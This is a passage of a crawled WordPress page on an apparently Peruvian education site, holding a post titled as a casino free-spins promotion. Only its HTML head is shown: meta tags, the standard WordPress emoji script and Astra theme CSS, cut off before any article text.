

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecsel.edu.pe/2023/08/24/vulkan-vegas-50-free-spins-50-spinow-na-book-of-dead-328/
body_size: 36849
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Vulkan Vegas 50 free spins 50 spinów na Book of Dead! &#8211; TECSEL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed" href="https://tecsel.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed de los comentarios" href="https://tecsel.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Comentario Vulkan Vegas 50 free spins 50 spinów na Book of Dead! del feed" href="https://tecsel.edu.pe/2023/08/24/vulkan-vegas-50-free-spins-50-spinow-na-book-of-dead-328/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecsel.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://tecsel.edu.pe/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout 